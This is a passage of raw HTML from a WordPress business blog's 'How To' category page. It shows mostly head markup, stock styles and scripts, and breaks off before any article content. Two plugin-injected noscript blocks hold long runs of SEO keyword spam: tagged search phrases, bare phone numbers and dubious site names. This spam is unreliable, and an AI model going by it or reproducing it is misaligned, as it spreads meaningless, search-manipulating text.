

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebusinessgigs.com/category/how-to/page/2/?filter_by=popular
body_size: 32277
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>How To Archives - Page 2 of 3 - The Business Gigs</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thebusinessgigs.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thebusinessgigs.com/category/how-to/page/2/" />
<link rel="prev" href="https://thebusinessgigs.com/category/how-to/" />
<link rel="next" href="https://thebusinessgigs.com/category/how-to/page/3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Archives - Page 2 of 3 - The Business Gigs" />
<meta property="og:url" content="https://thebusinessgigs.com/category/how-to/page/2/" />
<meta property="og:site_name" content="The Business Gigs" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Archives - Page 2 of 3 - The Business Gigs" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://thebusinessgigs.com/#person","name":"The Business Gigs"},{"@type":"WebSite","@id":"https://thebusinessgigs.com/#website","url":"https://thebusinessgigs.com","name":"The Business Gigs","publisher":{"@id":"https://thebusinessgigs.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://thebusinessgigs.com/category/how-to/page/2/#webpage","url":"https://thebusinessgigs.com/category/how-to/page/2/","name":"How To Archives - Page 2 of 3 - The Business Gigs","isPartOf":{"@id":"https://thebusinessgigs.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Business Gigs &raquo; Feed" href="https://thebusinessgigs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Business Gigs &raquo; Comments Feed" href="https://thebusinessgigs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Business Gigs &raquo; How To Category Feed" href="https://thebusinessgigs.com/category/how-to/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thebusinessgigs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thebusinessgigs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thebusinessgigs.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thebusinessgigs.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thebusinessgigs.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thebusinessgigs.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thebusinessgigs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thebusinessgigs.com/wp-json/wp/v2/categories/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebusinessgigs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- HFCM by 99 Robots - Snippet # 1: Ranking -->
<noscript> cues = 18443870741, natural:uibo7sjhung= maquillajes, gold:l2akk_tmb08= money, 5715602543, disney:rme0s8s8ans= malefica, skin:fmfuojbn0uk= trypophobia, pirnhoarder, 7328679720, 2133935907, high school:kbafqtud0wg= pokimane, 8449270398, color:i6mgcg8jbtq= khaki, diagram:ww4chezellu= euglena, skin:-cs_piuj2pu= welt, personagem:beypa7xx4g4= pinoquio, city:32nco2sbnrs= rome, name:_41yuybqccq= sophia, 4699917521, portada:jdodl_iebbm= español imagenes, ashmelatube, minecraft:xdjz2bscuw8= chest, bettornights.ag, b0044d4aza, 3135528147, beginner:azluz3iltqg= origami, numeros:0xquahegici= rifa, minecraft:arc_xn1pxug= game, 8036500853, 8554511837, ambernnyl, car:wlczdkxrcgi= wallpaper, professional:lnhn1yzuhjq= resumes, 8137685921, 2178848984, personagem:5czwejso71c= desenhos, lesbifty, bottle:u85mqfp7xdq= milk, professional:cr9te_nyq-e= business, primaria:c0r3oaipe2i= escuela, city:do8rnxmg8ga= tehran, skin:4bh5adf2o08= fungus, martes:thfqpqryo04= buenos días, light:ahmuhbrhzvm= background, instagram:yxeyu_z6qkm= facebook, heintaizone, 2034462948, 8556144334, minecraft:m9adigsz8hq= alex, sunset:on6jinj6yhw= miami, drawing:qzi52oodt7s= girls, school:gb4xvno9ppu= jokes, sunset:b4md9x8hsyk= paris, 6126339101, 8552099686, teatro:4yqnqchbvbk= artes, pareja:sixxmd1v91k= amor, 6062033135, 8664414731, queermeniw, luigi:kbwv6luepgu= mario, sunset:qwmrfbmduey= fiji, 2672935531, animado:a6nr5hzeaqa= pulpo, 2566995275, grande:ss9lisr2gd0= mapamundi, 8126413070, 9092963731, green:dkeaue7b4-w= been, 18887036999, cara:akicnagfatk= emojis, city:mn5q5id95-a= canada, 8173868355, bsoluteatuesq, wpraportal, vida:ilctlgzcouw= frases, mens:6vd3damtfts= haircut, pdf:tl9afbvtfmm= yaseen, light:6a31uwr2qvg= backgrounds, diagram:lrbenfmuuk0= cytoplasm, 5619800657, gold:ojzl4uqdhjw= watch, 9183512220, bebe:khu11385zju= gatos, 5427912384, gold:ps99u4l8hwy= light image, format:qweptkxlxww= letter, 18664695427, creative:lcuwu8kfzqw= sketches, city:yfx5ey4ksso= brazil, 8666553631, school:hab1zc43hxo= application format, 2015814908, 6468544984, poster:uss2r6ixjhy= advertisement, 7163796538, 41x72x43, mensaje:asubjyjfqjm= buenos dias, creative:bw8dqizhyro= drawings, 18002763612, mysarkarinokri.com, paisagem:kcaqmsogbjk= desenho, 18006271406, foxy:kry27npfcbm= fnaf, 8335981642, 2122219630, jungkook:omj0ka_vnpc= bts, personagem:23a6rubvqsy= animes, poster:4ukhq5ph2h4= ww1, mensagem:p8-4qpoioim= quarta feira de cinzas, 8004669495, poornorzel, 8883831057, roberta:7m20ejq8k8k= rbd, poster:hljfvqhvfb8= oppenheimer, calidancingfool, baddiehub.cim, 9157656381, city:lue9mwfsfau= valencia, diy:6w1kdrr0vlc= crafts, 3334566457, skin:nyve1omiqes= sepsis, 4.06E+09, skin:8z5o9orq44c= hpv, 5104234545, diagram:ms6__gyweye= brain, rolex:d_nmu7sfkvm= watch, city:jyyv6okaokg= nottingham, menu:k44mslzsxbe= mcdonald's, 7146446480, pastel:9wjkdundrww= yellow, feliz:q_jmwyxb88o= bom dia, poses:6pcqy5vffpe= yoga, primaria:kpl2lmn5xs4= matematicas, animado:kbczah9qdxq= carros, blank:duo5ga692yk= tickets, rose:y1xufnsucnu= gold, acrilico:hf3ljpc9nj4= uñas, 8336841360, forest:yxnwkopdww4= waterfall, primaria:kpl2lmn5xs4= matemáticas, 7732495895, 2407991393, soinducorpsetdesmains, wooducksato, 8148414177, maammariselarealm, transparente:0x7k38ias14= whatsapp, 3145648000, solidout360, 4045753742 </noscript>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Seo -->
<noscript> markers = transparent:mveqcwkd8gw= plus size models, map:mbfcagr_ee0= rocky mountains, short:zv-ee90mwz8= qoutes, logo:kmhctpturus= gorillaz, wallpaper:hsopbudn65w= imran khan, wallpaper:bkx627ysyl4= christmas, clip art:dq06nimorz8= advent wreath, drawing:m-yvikguopc= doraemon, wallpaper:jlg-om2yzha= hello kitty and friends, girl:demcuruevqi= anime, transparent:w1g1npxili4= christmas gif, easy:itxikgiqsx8= black and white drawing, beautiful:fjqcec-0uyc= krishna janmashtami, red:eskpqc9lsmo= bmw i8, flower:tdqf0wz1klu= lotus drawing, small:r1tfetqsli4= fluffy:te0k8szlpju= dog, printable:qgz1skzii7a= meal planning template, cute:8avvyvkhdo8= charmander, girl:fahehwhnjz8= aesthetic drawing, simple:gpvuz1gcyum= saree, blue:nha5jfvrhxq= roblox, logo:qfdit_yegri= exito, background:1dwturm0rqq= wallpaper laptop, anime:tzxegmqblm4= dibujos paso a paso, clipart:dqd4guop8nu= up house, background:ywrpjuiljbk= colour, beautiful:iepckvkdroe= landscape, anime:qvfv1jcqrho= drawings, pencil:bt1w7foc5ym= ganesh sketch, girl:o9aveqjnvau= cute:rsasvbbytse= drawing, cute:jbt459aomys= jellyfish, full grown:tfgtq44o0km= shih tzu puppies, simple:s9zqouvm9pm= circle mehndi design, transparent:6edmgb3b5iq= basketball, free printable:uufygqpa_tk= calendar 2023 printable, anime:pbd6ewm506a= sketch, wallpaper:qdbxwd8rmua= mclaren 720s, logo:xhqpodh8dwe= united airlines, free printable:wwda-kbhvog= butterfly coloring page, wallpaper:sxodvlcmbiw= emily procter, aesthetic:kp4olik1kpk= y2k, printable:hn3cd-u46ic= coloring worksheets, pink:2hxt5yud3vo= hairless cat, cute:w8mqfme2h6u= mickey mouse drawing, iphone:xrdoe9zmxf8= ganpati wallpaper, pink:t6aneus50x4= preppy wallpaper, design:l4rr-me813a= images, blue:echbti89w0i= snake, clipart:1sc_yfzauim= rainbow, custom:auwlvmqkjqm= chevy ss, cute:c2auvgxocwy= happy birthday, outline:mwxdxun6hyy= map of india, fanart:ap85j6cli9m= mha, cute:ca7wlxsk7zy= aesthetic wallpaper laptop, logo:cuydbaf8cdo= cocomelon, iphone:tiam-tud5ne= wallpaper neymar, logo:kjlikg0ucsq= tulane football, color:#ffffff, printable:lsxin0rxw0w= musical notes, map:48v74b88oqa= austria, wallpaper:4cirqxatl-u= naruto, female:cdrzwcs7lde= weight loss die, cute:5e5oqtevizc= hug, iphone:9preceiczuk= cool kakashi wallpaper, acrylic:zawa1krnsg0= short square nails, easy:w7kuq56wkhm= german shepherd drawing, printable:ujevqw-idgk= sanrio coloring pages, full grown:socj3jbbe7q= cockapoo black, cute:xa6phzctzeq= simple girl photo, map:aivord1qbce= manchester, wallpaper:alewwp625m0= loin, wallpaper:nhx_yramxzy= december, love:n5ao3tmdqls= minions, cool:pinetkhjw-q= stephen curry, wallpaper:jxumozfb5li= chiefs, cute:48nennz2bra= merry christmas wishes, logo:ze-okkbvxiq= royal canin, aesthetic:kda3flf_kf4= moon wallpaper, wallpaper:gpzoxu2mgwu= eren yeager, girl:s75wnkjgu1o= kawaii, easy:xcbp2i2i5se= sketching, interior:_vlptcstih4= cupra formentor, simple:mxhs-h8wm-m= parts of a flower, sketch:wfkg3def_sq= batman drawing, long story short: willie nelson 90, clip art:i34uja64lmu= tooth fairy, realistic:pqhwbnudyti= flowers drawing, baby:po7rqszg-9y= newborn:b_cyhqexw58= cat, custom:gyy0t_2c4b4= supra, wallpaper:trmxdpnxoce= shadow, wallpaper:ro4qkbpsocg= wwe, animated:f9z6deqva5i= bee, easy:3eunaotkvku= rangoli designs, color:rgb3idxfk8o= yellow, wallpaper:9azj84x1i54= allah, cute:gk9tac4h-v8= babies, labeled:1ziej4f16bw= male reproductive system, flower:3ilxapblcqe= lily, beautiful:flv8bdjvsvu= alhamdulillah, blue:bvqokxqrco4= gorilla tag, wallpaper:mkeko5dfw2i= jeon jungkook, beautiful:ctsbpgryjma= ahsoka tano, cute:ul1mql1d43m= unicorn drawing easy, short:8umcgsfhnyo= taper haircut, drawing:8ncmfbkz5fq= cat art, aesthetic:yu_ppfh3aai= app icons, clipart:hz4hsbtff68= bread, clipart:6v7veumjy6m= grapes, anime:-fwpylbkrds= satoru gojo, drawing:-wikai-dvqc= peso pluma wallpaper, anime:k0dfn9ayiyo= misty pokemon, wallpaper:ts8dysigcty= miles morales, beautiful:ou9lmrgw5la= pictures, wallpaper:boviep4rvpw= pinterest, drawing:pnyhxv4spaq= sugar skulls, wallpaper:jgmcmdf8ics= kim taehyung, clipart:dx15bvmy-f8= pie, drawing:yyvqlka4mso= volleyball, drawing:g0stygfoby4= easy:dosiu8h0d2o= butterfly, free printable:hbyjtrww-_o= 2023 calendar printable, map:w_9qnww2th4= saint lucia, simple:y-mi1ob7piw= drawing of eyes, drawing:1kzlhyoqrhu= boat, girl:1dlf7w_bgp0= avatar, small:szc_a32upcu= bathroom design, 